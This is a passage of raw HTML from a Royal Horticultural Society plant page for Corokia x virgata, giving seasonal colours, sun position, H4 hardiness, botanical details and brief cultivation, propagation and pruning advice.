ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-orange u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Orange </span></span><!----><!----><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Drought resistance</h6><span _ngcontent-serverapp-c1841723311>Yes</span></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H4</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Argophyllaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Corokia are evergreen shrubs with leathery leaves and small, bright yellow, star-shaped flowers followed by red,yellow or orange berries</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>New Zealand</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in well-drained soil in sun or partial shade in a sheltered position, such as next to a south-facing wall; in mild areas it may be grown as a free-standing shrub or as a hedge</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by basal <a href="https://www.rhs.org.uk/propagation/semi-ripe-cuttings">semi-ripe</a> cuttings in late summer or autumn</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Architectural</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Mediterranean climate plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Hedging and screens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wall side borders</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide">Pruning group 8</a> (early-flowering evergreen shrubs) - usually no pruning required</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a> in gardens where it is present but insufficient data to determine degree of susceptibility</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/4419/corokia-x-virgata/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca 